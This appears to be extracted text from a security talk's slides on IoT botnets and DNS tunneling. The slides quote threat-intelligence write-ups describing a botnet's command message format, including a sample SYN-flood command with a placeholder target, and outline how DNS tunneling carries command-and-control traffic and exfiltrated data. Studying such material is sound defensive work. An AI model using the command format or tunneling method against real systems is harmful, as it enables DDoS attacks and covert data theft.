
IoT Botnets – Genius use of Low Resource Hacking and Building Your Own Protocols
IoT Botnets are NOT exotic or overly complex. The best are simple, effective, efficient, pragmatic!
Commands
“The command messages are text messages with a message length of two bytes added at the beginning, and use the following structure:
<Message Length 2 bytes>.<Text Message>
The text message portion is a string that represents the command and arguments separated by spaces (for example, a message like "syn xxx.xxx.xxx.xxx 0 0 60 1"). This command means that it will perform a SYN Flood attack for 60 seconds on a random port number (0 meaning random) of the attack target IP address indicated by xxx.xxx.xxx.xxx.
We found that the commands shown in Table 1 may be used. From the identified commands, we discovered that hosts infected with this malware may not only participate in DDoS attacks, but could also be used as part of an underground proxy service. Table 1 shows the commands that were identified through the analysis.”
IoT Botnet Linked to Large-scale DDoS Attacks Since the End of 2024 | Trend Micro (US)

Slide 51

DNS Tunneling and DDNS Based Beaconing inside Device Self-Registration Services
“Bad actors use DNS tunneling to get data through firewalls. DNS tunneling encodes command and control (C&C) messages or small amounts of data into inconspicuous DNS responses and queries. Since DNS messages can only contain a small amount of data, any commands must be small and data exfiltration happens slowly. Suspicious DNS traffic can be difficult to detect because DNS is a noisy protocol, making it harder to distinguish a normal host query and normal DNS traffic from malicious activity.”
How it works:
The bad actor has a server running malware on it, with a domain pointing to that server.
The attacker uses a host they have infected with malware to query for the attacker-controlled domain.
When the DNS resolver routes the query, it creates a tunnel from the attacker to their target, allowing them to get data, remotely control the host, or otherwise take the next step in the attack chain.
DNS Tunneling Attack: Definition, Examples, and Prevention | ExtraHop
Another good source:
DNS Tunneling attack - What is it, and how to protect ourselves? - ClouDNS Blog
Picture Credit: Palo Alto Unit 42

Slide 52
GET HACKING.

